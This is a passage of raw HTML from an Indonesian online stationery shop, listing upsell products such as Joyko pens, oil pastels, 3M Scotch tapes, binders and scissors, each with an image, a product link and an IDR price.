class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.stationary.id/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.stationary.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.stationary.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.stationary.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.stationary.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.stationary.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1818" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-premium-oil-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1818"><span class="product-image-wrapper"><!--mf_product_label_comment_1818--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1818 {
    width: 152px;
}
.product-image-container-1818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72" href="https://www.stationary.id/joyko-premium-oil-color-pencil.html">Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1818" data-price-box="product-id-1818">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="151800" data-price-type="" class="price-wrapper " ><span class="price">IDR 151.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.stationary.id/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.stationary.id/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.stationary.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.stationary.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.stationary.id/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.stationary.id/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.stationary.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1247" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-metal-stamp-ink-msi-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1247"><span class="product-image-wrapper"><!--mf_product_label_comment_1247--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-metal-stamp-ink-msi-10_oyasabggx2vmqvtl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Metal&#x20;Stamp&#x20;Ink&#x20;MSI&#x20;-&#x20;10&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1247 {
    width: 152px;
}
.product-image-container-1247 span.product-image-wrapper {
    padding-bottom: 125%;
